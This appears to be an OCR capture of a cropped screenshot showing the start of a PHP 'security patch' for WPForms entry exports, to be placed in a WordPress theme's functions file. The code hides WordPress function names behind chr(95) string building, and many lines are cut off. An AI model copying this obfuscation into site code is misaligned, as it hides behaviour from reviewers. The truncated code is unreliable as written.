
within the script payload. Place this script
within the functions file of the active child
theme or compile it as an independent
security plugin.
<?php

/**

 * Advanced Entry-Ownership Validation Patch (CV
 * Enforces strict user verification boundaries
 */

// Dynamically construct WordPress core functio
$addFilter = 'add' . chr(95) . 'filter';

$getCurrentUserId = 'get' . chr(95) . 'current'
$currentUserCan = 'current' . chr(95) . 'user' 
$getPostField = 'get' . chr(95) . 'post' . chr(9
$wpDie = 'wp' . chr(95) . 'die';

// Bind our custom verification callback to the
$addFilter('wpforms' . chr(95) . 'export' . chr
    // Grant unrestricted bypass privileges to 
    if ($currentUserCan('manage' . chr(95) . 'op
        return $exportClass;
